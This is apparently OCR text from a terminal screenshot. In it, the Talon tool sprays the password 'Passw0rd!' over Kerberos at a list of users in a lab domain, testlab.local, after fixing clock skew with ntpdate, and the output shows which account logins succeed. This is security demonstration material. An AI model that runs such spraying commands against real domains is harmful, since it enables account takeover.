 (scoutsuite)kali@kali: ~/...
09:28 AM
(scoutsuite)kali@kali: ~/working/talon
File Actions Edit View Help
TALON
(@Tyl0us)
[-] The difference between the time on the Kerberos and you is too great to continue
2022/07/03 09:24:11 [*] Shutting down
$ sudo ntpdate 10.0.0.36 1 ×
{"time":"2022-07-03T12:24:11.90791-0400","offset":10797.914594,"precision":0.000254,"host":"10.0.0.36","ip":"10.0
.0.36","stratum":1,"leap":"no-leap","adjusted":true}
CLOCK: time stepped by 10797.914594
$ sudo ntpdate 10.0.0.36
{"time":"2022-07-03T12:24:11.706956-0400","offset":0.000051,"precision":0.000325,"host":"10.0.0.36","ip":"10.0.0.
36","stratum":1,"leap":"no-leap","adjusted":false}
$ ./Talon -D testlab.local -H 10.0.0.36 -Userfile users.txt -P 'Passw0rd!' -K
TALON
(@Tyl0us)
[+] 10.0.0.36 TESTLAB.LOCAL\bob:Passw0rd! = Success
[-] 10.0.0.36 TESTLAB.LOCAL\mike:Passw0rd! = Failed
[-] 10.0.0.36 TESTLAB.LOCAL\cindy:Passw0rd! = Failed
[-] 10.0.0.36 TESTLAB.LOCAL\cheryl:Passw0rd! = Failed
[-] 10.0.0.36 TESTLAB.LOCAL\jim:Passw0rd! = Failed
$